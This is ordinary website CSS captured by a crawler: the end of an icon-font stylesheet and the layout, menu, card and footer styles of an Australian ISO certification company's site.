    content: "\f12d";
}
.icofont-social-stack-exchange:before {
    content: "\f12e";
}
.icofont-social-stack-overflow:before {
    content: "\f12f";
}
.icofont-social-tagged:before {
    content: "\f130";
}
.icofont-social-trello:before {
    content: "\f131";
}
.icofont-social-twitch:before {
    content: "\f132";
}
.icofont-social-vk:before {
    content: "\f133";
}
.icofont-social-weibo:before {
    content: "\f134";
}
.icofont-social-whatsapp:before {
    content: "\f135";
}
.icofont-social-youku:before {
    content: "\f136";
}
.icofont-social-youtube-play:before {
    content: "\f137";
}
.icofont-social-youtube:before {
    content: "\f138";
}
.icofont-brand-xiaomi:before {
    content: "\f139";
}
.icofont-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.icofont-2x {
    font-size: 2em;
}
.icofont-3x {
    font-size: 3em;
}
.icofont-4x {
    font-size: 4em;
}
.icofont-5x {
    font-size: 5em;
}
.icofont-fw {
    display: inline-block;
    width: 1.28571429em;
    text-align: center;
}
.icofont-fw {
    width: 1.28571429em;
    text-align: center;
}
.icofont-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.icofont-ul > li {
    position: relative;
}
.icofont-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.icofont-rotate {
    -webkit-animation: icofont-rotate 2s infinite linear;
    animation: icofont-rotate 2s infinite linear;
}
@-webkit-keyframes icofont-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes icofont-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.iso-certification-australia.com.au/style.css
body_size: 12730
content:
.whychoose > .container > .row,
.our_team > .container > .row {
    margin: 0;
}
.floatleft {
    float: left;
}
.floatright {
    float: right;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
}
.aligncenter {
    display: block;
    margin: 0 auto 15px;
}
figure {
    position: relative;
    margin: 0;
}
img {
    max-width: 100%;
    height: auto;
}
hr {
    border: 0px;
}
.fix {
    overflow: hidden;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px;
}
.h1,
h1 {
    font-size: 37px;
}
/*#specialh1 {
    color:#666666;
    font-size: 25px;
    font-weight: 200;
    line-height: 1.8;
    text-decoration: underline;
    text-decoration-color: #ffcb3d;
    text-decoration-thickness: 2.5px;
}*/
#specialh1 {
    color:#666666;
    font-size: 25px;
    font-weight: 200;
    line-height: 1.8;
    border-color: #ffcb3d;
    border-bottom-width: 2.5px;
    border-bottom-style: solid;
    padding-bottom: 2.5px
}
.h2,
h2 {
    font-size: 30px;
}
.h3,
h3 {
    font-size: 24px;
}
.h4,
h4 {
    font-size: 18px;
}
.h5,
h5 {
    font-size: 14px;
}
.h6,
h6 {
    font-size: 12px;
}
html,
body {
    font-family: "Open Sans", sans-serif;
}
figure {
    position: relative;
}
.fix_p {
    padding: 0;
}
.fix_p_l {
    padding-left: 0;
}
.fix_p_r {
    padding-right: 0;
}
.fix_m {
    margin: 0;
}
.fix_m_l {
    margin-left: -15px;
}
.fix_m_r {
    margin-right: -15px;
}
a {
    color: #111;
    cursor: pointer;
}
a:focus {
    outline: 0px solid;
    text-decoration: none;
}
a:hover,
.btn:hover,
.btn:focus {
    text-decoration: none;
}
a,
.menu li,
.sub_menu,
figcaption,
.single_blog,
.blog_text,
figure.blog_item::after,
figcaption ul.team_text li,
figure.project_photo::before,
ul.project_nav > li,
.bottom_social li,
#footermap,
ul.post_social li a,
a.th_bt,
ul.pro_sing_nav li,
.bottom_social li a i {
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
textarea {
    border-style: none;
    border-color: Transparent;
    overflow: auto;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
    background-color: transparent;
}
.nav > li > a:focus,
.nav > li > a:hover {
    background-color: transparent;
    text-decoration: none;
}
.section-padding {
    padding-top: 100px;
    padding-bottom: 100px;
}
p {
    line-height: 25px;
    font-size: 15px;
    font-weight: 500;
}
.mb80 {
    margin-bottom: 80px;
}
.mb40 {
    margin-bottom: 40px;
}
.section_title {
    margin-bottom: 40px;
}
.section_title h6 {
    color: #ffcb3d;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
}
.section_title h2 {
    color: #1b1b1b;
    font-size: 25px;
    font-weight: 700;
    text-transform: uppercase;
}
header {
    position: relative;
    z-index: 2;
}
ul.top_contact > li {
    display: inline-block;
    margin-right: 15px;
    line-height: 20px;
}
ul.top_contact li a {
    color: #efefef;
    font-size: 12px;
    font-family: "Poppins", sans-serif;
    font-weight: 300;
}
.header_top {
    background: #021b27;
    padding: 12px 0;
    position: relative;
}
.header_top_area::after,
.header_top_area {
    position: relative;
}
ul.top_contact {
    text-align: right;
}
ul.top_contact > li i {
    color: #ffcb3d;
    font-size: 14px;
    margin-right: 5px;
}
ul.top_contact > li:first-child a {
    color: #ffcb3d;
}
ul.top_contact > li:first-child a i {
    font-size: 12px;
    color: #fff;
    margin-left: 5px;
}
.manu_area::after {
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: calc(50% - 570px);
}
.header_top_area::after {
    background: #021b27;
    content: "";
    height: 100%;
    left: calc(50% + 570px);
    overflow-y: hidden;
    position: absolute;
    top: 0;
    width: calc(50% - 570px);
}
.logo {
    margin: 27px 0;
}
.mainnmenu {
    background: #ffcb3d;
}
.manu_area {
    position: relative;
}
.manu_area::after {
    background: #ffcb3d;
}
nav {
    display: inline-block;
}
.menu li {
    display: inline-block;
    position: relative;
    margin-left: -4px;
}
.menu > li:first-child {
    margin-left: 0;
    padding-left: 35px;
}
.menu > li:first-child > a::after {
    border-left: 1px solid #ffe396;
    content: "";
    height: 27%;
    left: 45px;
    position: absolute;
    top: 28px;
    width: 100%;
}
.menu li.active {
    position: relative;
}
.menu li.active a,
.menu li:hover a {
    color: #fff;
}
.inner_page .menu li.active > a,
.home_2 .menu li.active > a,
.home_2 .menu li:hover > a {
    color: #ffcb3d;
}
.menu li a {
    color: #1c1b1b;
    display: block;
    font-size: 14px;
    padding: 28px 18px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
}
.sub_menu {
    background: #021b27;
    left: 0;
    position: absolute;
    top: 100%;
    width: 170px;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    transform-origin: top;
}
.home_2 .sub_menu {
    background: #222;
}
.inner_page .sub_menu {
    background: #fff;
}
.sub_menu li {
    display: block;
    margin-left: -1px;
}
.sub_menu li a {
    color: #fff;
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    padding: 20px;
    text-align: left;
}
.menu li:hover > .sub_menu {
    top: 100%;
    opacity: 1;
    visibility: visible;
    z-index: 999;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}
.menu li .sub_menu .sub_menu {
    left: 100%;
    top: 0;
    -webkit-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
}
.sub_menu li:hover > .sub_menu {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.mainnmenu a.free_consul {
    background: #021b27;
    border-radius: 0;
    color: #fff;
    float: right;
    font-size: 14px;
    font-weight: 700;
    height: 49px;
    line-height: 49px;
    text-align: center;
    text-transform: uppercase;
    width: 193px;
    margin: 13px 0;
}
.inner_page .sub_menu li:hover a {
    color: #1b1b1b;
}
.header_paralux {
    background-attachment: fixed;
    background-image: url("img/paralux.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    margin-top: -122px;
    height: 100vh;
    position: relative;
}
.header_content {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
.paralux_content {
    color: #fff;
    width: 77.8%;
    padding: 120px 0;
    position: relative;
}
.paralux_text h5 {
    color: #ffcb3d;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    font-weight: 500;
    font-style: italic;
}
.paralux_content::after {
    background: rgba(2, 27, 39, 0.93);
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transform: skew(-18deg);
    transform: skew(-18deg);
    width: 1000%;
}
.paralux_text {
    position: relative;
    z-index: 1;
}
.paralux_text h1 span {
    color: #ffcb3d;
}
.paralux_text h1 {
    font-size: 46px;
    text-transform: uppercase;
    font-weight: 700;
    font-family: "Open Sans", sans-serif;
}
.paralux_text p {
    font-family: "Poppins", sans-serif;
    font-weight: 300;
    margin: 17px 0 27px;
    width: 72%;
}
.paralux_content .scroll_button {
    bottom: 3%;
    display: inline-block;
    left: 60%;
    margin: 0;
    position: absolute;
}
a.th_bt {
    background: #ffcb3d;
    display: block;
    height: 56px;
    line-height: 56px;
    text-align: center;
    width: 197px;
    color: #1b1b1b;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
}
a.th_bt:hover {
    letter-spacing: 1px;
}
.cl-effect-2 a {
    line-height: 44px;
    -webkit-perspective: 1000px;
    perspective: 1000px;
}
.cl-effect-2 a span {
    position: relative;
    display: inline-block;
    background: #ffcb3d;
    height: 56px;
    line-height: 56px;
    text-align: center;
    width: 197px;
    color: #1b1b1b;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.cl-effect-2 a span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background: #ffcb3d;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.cl-effect-2 a:hover span,
.cl-effect-2 a:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}
.cl-effect-2 a:hover span::before,
.cl-effect-2 a:focus span::before {
    background: #021b27;
    color: #fff;
}
@-webkit-keyframes up-down {
    0% {
        -webkit-transform: translateY(-30%);
        transform: translateY(-30%);
    }
    25% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    50% {
        -webkit-transform: translateY(30%);
        transform: translateY(30%);
    }
    100% {
        -webkit-transform: translateY(-30%);
        transform: translateY(-30%);
    }
}
@keyframes up-down {
    0% {
        -webkit-transform: translateY(-30%);
        transform: translateY(-30%);
    }
    25% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    50% {
        -webkit-transform: translateY(30%);
        transform: translateY(30%);
    }
    100% {
        -webkit-transform: translateY(-30%);
        transform: translateY(-30%);
    }
}
.scroll_button i {
    -webkit-animation-name: up-down;
    animation-name: up-down;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: block;
    font-size: 30px;
    margin-top: 10px;
    cursor: pointer;
}
.about_area {
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
}
.homePage .about_area::after,
.home_2 .about_area::after {
    /* background-image: url("img/about_bg.png"); */
    background-position: center;
    background-repeat: no-repeat;
    content: "";
    /*height: 120%;*/
    position: absolute;
    right: calc(50% - 585px);
    top: 0;
    width: 25%;
}
.info_bg {
    padding: 57px 0;
    position: relative;
    width: 73.5%;
}
.info_bg::after {
    background: #ffcb3d;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    top: -1px;
    -webkit-transform: skew(18.5deg);
    transform: skew(18.5deg);
    width: 1000%;
}
.info:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 92px;
    background: #ffd76a;
    top: -26px;
    right: 36px;
}
.info {
    display: inline-block;
    position: relative;
    z-index: 1;
}
.info_icon {
    display: inline-block;
    vertical-align: middle;
}
.info_icon i {
    color: #fff;
    font-size: 26px;
}
.info_text {
    display: inline-block;
    padding-left: 10px;
    padding-right: 62px;
    vertical-align: middle;
}
.info_text > p,
.info_text > p a {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 700;
    line-height: 22px;
    margin: 0;
    color: #333;
    text-transform: uppercase;
}
li.info:last-child::after {
    background: none;
}
.single_counter i {
    color: #ffcb3d;
    display: inline-block;
    font-size: 18px;
}
.single_counter h3 {
    display: inline-block;
    font-family: "Open Sans", sans-serif;
    font-size: 23px;
    font-weight: 700;
    padding-left: 8px;
}
.single_counter > p {
    color: #b9b9b9;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 400;
    padding-left: 11px;
    position: relative;
}
.single_counter > p::after {
    background: #ffcb3d;
    content: "";
    height: 20px;
    left: 0;
    position: absolute;
    top: 5px;
    width: 1px;
}
.single_counter {
    display: inline-block;
    margin-right: 60px;
}
.about_text > p {
    border-left: 3px solid #ffcb3d;
    color: #8e8e8e;
    font-weight: 300;
    line-height: 25px;
    width: 50%;
    padding-left: 30px;
}
.about_text nav.th_bt a span {
    margin: 33px 0 60px;
    width: 166px;
}
.promot_area {
    padding: 50px 0 52px;
    position: relative;
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.promo_text {
    position: relative;
    z-index: 1;
    color: #fff;
}

.promo_text > h3,
.post_title {
    font-size: 22px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 17px;
    font-family: "Open Sans", sans-serif;
}
.promo_text > p {
    color: #e9e9e9;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 21px;
    margin-bottom: 0;
    width: 75%;
}
.promot_area::after {
    background: rgba(2, 27, 39, 0.93);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.promot_area .cl-effect-2 a span {
    margin-top: 10px;
    height: 55px;
    line-height: 55px;
    width: 190px;
}
.promot_area .row {
    position: relative;
    z-index: 4;
}
.single_service h4 {
    color: #1a1a1a;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    margin-bottom: 13px;
}
.single_service > p {
    color: #8e8e8e;
    font-size: 13px;
    line-height: 21px;
    padding-left: 20px;
    position: relative;
}
.single_service > p::after {
    background: #ffcb3d;
    content: "";
    height: 82%;
    left: 0;
    position: absolute;
    top: 8px;
    width: 1px;
}
.our_proect {
    background: #ffcb3d;
    position: relative;
}
.our_proect .section_title h6,
.our_proect .section_title h2 {
    color: #fff;
}
figure.project_photo::before {
    background: rgba(255, 255, 255, 0.7);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    width: 100%;
    z-index: 1;
}
figure.project_photo {
    border: 1px solid #fff;
}
figure.project_photo figcaption {
    background: #021b27;
    top: 100%;
    left: 5%;
    opacity: 0;
    padding: 21px 10px;
    position: absolute;
    visibility: hidden;
    width: 90%;
}
figure.project_photo figcaption h5 {
    margin-bottom: 0;
}
figure.project_photo figcaption h5 a {
    color: #ffcb3d;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 3px;
    text-transform: uppercase;
    margin-bottom: 0;
}
figure.project_photo figcaption i {
    bottom: 5px;
    color: #fff;
    font-size: 14px;
    position: absolute;
    right: 5px;
}
figure.project_photo:hover::before {
    -webkit-transform: scale(1);
    transform: scale(1);
}
figure.project_photo:hover figcaption {
    opacity: 1;
    top: 70%;
    visibility: visible;
    z-index: 1;
}
ul.project_nav {
    position: absolute;
    right: -77px;
    top: 0;
}
ul.project_nav > li {
    background: #fff;
    color: #1b1b1b;
    font-size: 12px;
    font-weight: bold;
    line-height: 38px;
    margin-bottom: 5px;
    padding: 0 10px;
    width: 76px;
    cursor: pointer;
    text-transform: uppercase;
}
ul.project_nav > li:hover {
    background: #021b27;
    color: #fff;
}
ul.project_nav > li i {
    font-size: 14px;
    margin-left: 10px;
}
.member_des {
    background: #ffcb3d;
    padding: 17px 22px;
    margin-top: 10px;
}
.member_des > h4 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 3px;
    color: #fff;
    text-transform: uppercase;
}
.member_des > p {
    color: #fff;
    font-family: "open sans";
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    margin: 0;
    text-transform: uppercase;
}
.team_member li {
    display: inline-block;
    margin-right: 11px;
}
.team_member li i {
    color: #fff;
    font-size: 14px;
}
figure.team_member > figcaption {
    background: #021b27;
    height: 96%;
    left: 0;
    position: absolute;
    top: 5%;
    width: 100%;
    padding: 40px 42px 30px 60px;
    -webkit-transform: scale(0);
    transform: scale(0);
}
figure.team_member::after {
    border-top: 3px solid #ffcb3d;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 5%;
    width: 100%;
    z-index: -1;
}
figure.team_member::before {
    border-bottom: 3px solid #ffcb3d;
    border-left: 3px solid #ffcb3d;
    border-right: 3px solid #ffcb3d;
    content: "";
    height: 96%;
    left: 0;
    position: absolute;
    top: 5%;
    width: 100%;
}
.team_member p {
    color: #ededed;
    font-size: 13px;
    line-height: 22px;
    text-align: left;
}
.team_member p::before {
    content: "";
    font-family: "icofont";
    font-size: 28px;
    left: 22px;
    position: absolute;
    top: 24px;
    color: #0a384e;
}
ul.team_text {
    margin: 20px 0;
}
figure.team_member:hover figcaption {
    -webkit-transform: scale(1);
    transform: scale(1);
}
figcaption ul.team_text li:hover i {
    color: #ffcb3d;
}
figure.team_member:hover img {
    opacity: 0;
}
.team_member li a {
    color: white;
}
.our_client {
    background: rgba(2, 7, 39, 0) -webkit-linear-gradient(left, #021b27 20%, #021b27 50%, #ffcb3d 70%, #ffcb3d 70%) repeat scroll 0 0;
    background: rgba(2, 7, 39, 0) linear-gradient(to right, #021b27 0%, #021b27 50%, #ffcb3d 50%, #ffcb3d 100%) repeat scroll 0 0;
}
.our_client .section_title h2 {
    color: #fff;
}
.panel-title a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small a {
    color: #ffcb3d;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    height: 31px;
    padding: 5px;
  
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #021b27;
    cursor: pointer;
    padding: 0;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel-group {
    margin-bottom: 0;
    min-height: 250px;
}
.panel-group .panel {
    border-radius: 0px;
}
.panel {
    border-radius: 0px;
}
.panel-group .panel {
    margin-bottom: 1px;
    border-radius: 0px;
}
.panel-group .panel + .panel {
    border-bottom: none;
    border-top: 0 none;
    margin-top: 1px;
}
.panel-default {
    border: none;
}
.panel-body {
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
.panel-title .open-icon {
    display: none;
}
.panel-title .close-icon,
.panel-title a.collapsed span.open-icon {
    display: block;
    font-size: 16px;
    height: 31px;
    margin-top: -7px;
    padding: 10px 10px 0 0;
    text-align: center;
}
.panel-title a.collapsed span.close-icon {
    display: none;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    background: #021b27;
    color: #e4e4e4;
    margin-bottom: 0;
    border-top-color: transparent;
    border-left-color: transparent;
    border-right-color: transparent;
    padding: 9px 30px 22px;
    font-weight: 300;
}
.clint_text {
    border: 1px solid #fff;
    margin-top: 10px;
}
.client_says > img {
    border: 1px solid #fff;
}
.clint_text > p {
    color: #fff;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 20px;
    margin-top: 0;
    padding: 12px 18px 13px;
    width: 100%;
    margin-bottom: 0;
}
.clint_text > h6 {
    color: #fff;
    font-size: 12px;
    margin: 0;
    padding-bottom: 15px;
    padding-left: 13px;
}
.clint_text > h6 strong {
    font-size: 14px;
}
.owl-carousel .owl-item img {
    width: auto;
}
.owl-dot {
    background: #fff;
    display: inline-block;
    height: 2px;
    margin-right: 5px;
    width: 13px;
    z-index: 2147483647;
}
.owl-dots {
    text-align: left;
    z-index: 99999;
    margin-top: 18px;
}
.owl-dot.active {
    background: #fff;
    width: 28px;
}
.client_bg_padding {
    padding-left: 50px;
}
.callback_input > h4 {
    color: #464646;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 20px;
}
.call_back select {
    height: 42px;
    margin-bottom: 5px;
    width: 47%;
    padding-left: 17px;
    border: 1px solid #021b27;
}
.callback_input input {
    background: #fafafa;
    border: 1px solid #dbdbdb;
    height: 42px;
    margin-bottom: 5px;
    width: 47%;
    padding-left: 17px;
}
.callback_input button {
    background-color:black;
    border: medium none;
    border-radius: 20px;
    color: #fff;
    font-weight: bold;
    height: 44px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 120px;
}
.callback_input button:hover {
    background-color:white;
}

.phone_text > h4 a {
    color: #ffcb3d;
    font-size: 22px;
    font-weight: bold;
    font-family: "Poppins", sans-serif;
}
.phone_text > h5 {
    color: #686868;
    font-family: "Poppins", sans-serif;
    font-size: 13px;
    font-weight: 300;
}
.phone_icon {
    display: inline-block;
}
.phone_icon i {
    color: #ffcb3d;
    font-size: 52px;
}
.phone_text {
    display: inline-block;
    padding-left: 34px;
    width: calc(100% - 56px);
}
.phoneNo_area {
    border: 1px solid #ffcb3d;
    padding-bottom: 30px;
    padding-left: 48px;
    padding-top: 30px;
    position: relative;
}
.phoneNo_area::after {
    border-left: 1px solid #f3f3f3;
    content: "";
    height: 100%;
    left: -32px;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 2;
}
h4.date_time {
    color: #1d1d1d;
    font-size: 16px;
    margin-top: 22px;
}
h4.date_time span {
    color: #ffcb3d;
}
h4.date_time time {
    color: #757575;
}
.promot_area2 {
    position: relative;
    background-attachment: fixed;
    background-size: cover;
    padding: 75px 0;
}
.promot_area2::after {
    background: rgba(14, 29, 36, 0.9);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.pro2_text {
    position: relative;
    text-align: center;
    z-index: 1;
}
.pro2_text > h3 {
    color: #efefef;
    font-size: 22px;
    font-weight: bold;
}
.pro2_text > p {
    color: #e4e4e4;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 300;
    margin: 0 auto;
    width: 43%;
}
.pro2_text h3 span {
    color: #ffcb3d;
}
figure.blog_item {
    overflow: hidden;
}
.blog_text {
    color: #dbdbdb;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 105px;
    width: 100%;
    z-index: 1;
    padding-top: 33px;
    padding-left: 30px;
    padding-right: 15px;
}
figure.blog_item::after {
    background: rgba(2, 27, 29, 0.72);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.blog_text > h4 {
    margin-bottom: 8px;
}
.blog_text > h4 a {
    color: #e4e4e4;
    font-size: 16px;
    font-weight: bold;
    margin: 0;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
}
.blog_text > h5 {
    color: #e7e7e7;
    font-size: 12px;
    font-weight: 300;
    line-height: 14px;
    margin-bottom: 24px;
    font-family: "Poppins", sans-serif;
}
.blog_text > h5 i {
    margin-right: 7px;
    font-size: 10px;
}
.blog_text > h6 {
    font-family: "Poppins", sans-serif;
    font-size: 12px;
    font-weight: 500;
    margin: 0;
}
.blog_text > p {
    line-height: 20px;
    color: #fff;
    margin-bottom: 15px;
}
.blog_text > a {
    background-color: #ffcb3d;
    border-radius: 4px;
    color: #fff;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 114px;
}
.single_blog:hover .blog_text {
    top: 0px;
}
.single_blog:hover figure.blog_item::after {
    background-color: #021b27;
}
.single_blog:hover h5 {
    display: none;
}
.single_blog:hover .blog_text > h6 {
    color: #fff;
}
.partner_area {
    padding: 34px 0;
}
.partner_area .owl-carousel .owl-item img {
    width: auto;
    display: inline-block;
}
.single_partner > figure {
    background: #fff none repeat scroll 0 0;
    text-align: center;
    width: 88%;
}
.bottom_social > li {
    display: inline-block;
    margin-right: 2px;
}
.bottom_social > li {
    display: inline-block;
    margin-right: 2px;
}
#footermap {
    position: relative;
    margin-bottom: -300px;
    z-index: -1;
}
#footermap.show {
    margin-bottom: 0;
}
footer.footer_area {
    background: rgba(0, 0, 0, 0) no-repeat fixed 0 0 / cover;
    position: relative;
}
.inner_page footer.footer_area {
    padding-top: 100px;
}
footer.footer_area::after {
    background: rgba(2, 27, 39, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.scroll_button {
    color: #fff;
    font-size: 30px;
    position: relative;
    text-align: center;
    z-index: 2;
    margin-bottom: 33px;
    margin-top: 15px;
}
.scroll_button i {
    color: #ffcb3d;
}
.scroll_button > p a,
.scroll_button > h6 a {
    font-family: "Poppins", sans-serif;
    font-size: 10px;
    letter-spacing: 3px;
    color: #fff;
}
.bottom_social > li {
    display: inline-block;
    margin-right: 8px;
}
.footer_widget {
    color: #fff;
    position: relative;
    z-index: 1;
}
ul.importent_link li a {
    line-height: 27px;
    color: #e2e2e2;
    font-family: "Open Sans", sans-serif;
}
.footer_widget > p {
    color: #e2e2e2;
    font-size: 13px;
    font-weight: 300;
    line-height: 21px;
    margin-bottom: 27px;
    font-family: "Poppins", sans-serif;
}
.footer_widget > h4 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 38px;
    font-family: "Open Sans", sans-serif;
}
.footer_widget > form button {
    background: #ffcb3d;
    font-size: 18px;
    padding: 12px 15px;
    border: none;
}
ul.ft_conta li {
    line-height: 37px;
    font-size: 12px;
    font-weight: 300;
    font-family: "Poppins", sans-serif;
}
.bottom_social li:hover a i {
    color: #ffcb3d;
}
.footer_widget > form > input {
    background: #032231;
    border: 1px solid #021b27;
    padding: 15px 10px;
    margin-bottom: 18px;
}
ul.ft_conta li i {
    margin-right: 10px;
    color: #ffcb3d;
    font-size: 18px;
}
.bottom_social li a i,
.importent_link li a,
.ft_conta li a {
    color: #fff;
}
.footer_bottom {
    background: #021b27;
    padding: 15px 0;
    margin-top: 80px;
}
.ft_bottom p {
    color: #ededed;
    font-family: "Poppins", sans-serif;
    font-size: 12px;
    position: relative;
    z-index: 1;
}
.ft_conta span {
    display: inline-block;
    vertical-align: middle;
    width: calc(100% - 80px);
    line-height: 18px;
}
.ft_bottom p {
    color: #b2b2b2;
    position: relative;
    z-index: 1;
    margin-bottom: 0;
}
.text-right a {
    color: #ffcb3d;
}
.importent_link li:hover a {
    color: #ffcb3d;
}
.home_2 .header_top_area,
.home_2 .mainnmenu,
.home_2 .header_top_area::after,
.home_2 .manu_area,
.home_2 .manu_area::after,
.home_2 .header_top {
    background: #222;
}
.home_2 .header_top::before {
    content: "";
    position: absolute;
    right: 0;
    right: 20px;
    width: 55%;
    height: 1px;
    background: #2a2a2a;
    bottom: 0;
}
.home_2 .logo,
.inner_page .logo {
    margin: 40px 0;
}
.home_2 .mainnmenu {
    text-align: right;
}
.home_2 .sub_menu {
    text-align: left;
}
.home_2 .menu > li:first-child > a::after,
.inner_page .menu > li:first-child > a::after {
    display: none;
}
.home_2 .menu li a {
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
}
.home_2 ul.top_contact > li i,
ul.top_contact > li:first-child a,
.home_2 ul.top_contact > li:first-child a {
    color: #fff;
}
.home_2 ul.top_contact > li:hover i {
    color: #ffcb3d;
}
.camera_next > span:after,
.camera_prev > span::after {
    font-family: fontawesome;
    position: absolute;
    top: 0px;
    left: 0;
    color: #333;
    z-index: 1;
    font-size: 24px;
    width: 100%;
    text-align: center;
    line-height: 40px;
}
.camera_next > span::after {
    content: "\f105 ";
}
.camera_prev > span::after {
    content: "\f104";
}
.camera_prev > span,
.camera_next > span {
    background: none;
}
.main_slider .fluid_container {
    overflow: hidden;
}
.captions_wrapper::after {
    background: -webkit-linear-gradient(left, transparent 0%, transparent 25%, #fff 71%, #fff 100%) repeat scroll 0 0;
    background: linear-gradient(to right, transparent 0%, transparent 25%, #fff 71%, #fff 100%) repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.slider_caption.mb70 {
    width: 46%;
    text-align: right;
}
.dtable {
    display: table;
    height: 648px;
    width: 100%;
    position: relative;
    z-index: 1;
}
.dcell {
    display: table-cell;
    vertical-align: middle;
}
.home_2 .slider_caption h4 {
    color: #171717;
    font-size: 12px;
    font-weight: bold;
    font-family: "Poppins", sans-serif;
    margin-bottom: 5px;
}
.home_2 .slider_caption h1 {
    font-size: 54px;
    color: #171717;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 5px;
    font-family: "Poppins", sans-serif;
}
.home_2 .hero_text {
    color: #ece7e7;
    font-weight: 300;
    margin-bottom: 29px;
}
.home_2 .info_area {
    background: #ffcb3d;
}
.home_2 .info_bg {
    width: 100%;
}
.home_2 .info_bg::after {
    z-index: -1;
    -webkit-transform: none;
    transform: none;
}
.breadcrumb_area {
    background: url(img/promo_bg_1.jpg);
    /*background-attachment: fixed;*/
    background-position: center;
    /*background-size: cover;*/
    padding: 70px 0;
    position: relative;
}
.breadcrumb_area::after {
